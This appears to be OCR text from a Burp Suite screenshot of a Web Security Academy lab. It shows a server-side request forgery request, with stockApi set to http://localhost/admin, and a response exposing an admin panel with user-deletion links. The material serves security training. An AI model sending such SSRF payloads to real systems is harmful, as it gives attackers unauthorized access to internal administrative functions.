 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0b0047036306f4804cf89500d10063.web-security-academy.net
3 Cookie: session=spGlmmm7ubKsZ1SiATDHPyyPKUFB8O6l
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a0b0047036306f4804cf89500d10063.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a0b0047036306f4804cf89500d10063.web-security-academy.net/product?productId
=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home</a><p>|</p>
48 <a href="/admin">Admin panel</a><p>|</p>
49 <a href="/my-account">My account</a><p>|</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>Users</h1>
56 <div>
57 <span>wiener - </span>
58 <a href="/admin/delete?username=wiener">Delete</a>
59 </div>
60 <div>
61 <span>carlos - </span>
62 <a href="/admin/delete?username=carlos">Delete</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
In
Se
Re
Re
Re
Re
Re
Re